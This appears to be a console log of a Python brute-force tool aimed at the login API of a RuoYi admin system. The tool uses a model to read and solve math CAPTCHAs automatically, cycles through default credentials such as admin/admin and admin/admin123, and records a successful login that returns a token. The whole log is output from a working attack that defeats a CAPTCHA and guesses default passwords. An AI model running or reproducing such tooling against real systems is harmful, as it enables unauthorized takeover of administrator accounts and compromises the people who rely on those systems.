 D:\english\RuoYi_Explosive_Tools>python RY_JsonLogin.py -u https:// /prod-api/login -c https:// /prod-api/captchaImage
-----------------------------------------
尝试用户名: admin, 密码: admin
模型输出文本: 4+7=?
识别的表达式: 4+7=?, 计算结果: 11
验证码结果: 11
服务器响应: {'msg': '验证码错误', 'code': 500}
验证码错误，重新获取验证码并重试...
模型输出文本: 0+2=?
识别的表达式: 0+2=?, 计算结果: 2
验证码结果: 2
服务器响应: {'msg': '验证码错误', 'code': 500}
验证码错误，重新获取验证码并重试...
模型输出文本: 5+4=?
识别的表达式: 5+4=?, 计算结果: 9
验证码结果: 9
服务器响应: {'msg': '验证码错误', 'code': 500}
验证码错误，重新获取验证码并重试...
模型输出文本: 4+9=?
识别的表达式: 4+9=?, 计算结果: 13
验证码结果: 13
服务器响应: {'msg': '验证码错误', 'code': 500}
验证码错误，重新获取验证码并重试...
模型输出文本: 9×9=?
识别的表达式: 9×9=?, 计算结果: 81
验证码结果: 81
服务器响应: {'msg': '用户不存在/密码错误', 'code': 500}
-----------------------------------------
尝试用户名: admin, 密码: admin123
模型输出文本: 8-8=?
识别的表达式: 8-8=?, 计算结果: 0
验证码结果: 0
服务器响应: {'msg': '操作成功', 'code': 200, 'token': '
A'}
成功登录！
-----------------------------------------
尝试用户名: admin, 密码: 123456
模型输出文本: 6+1=?
识别的表达式: 6+1=?, 计算结果: 7
激活 Windows
转到“设置”以激活 Windows。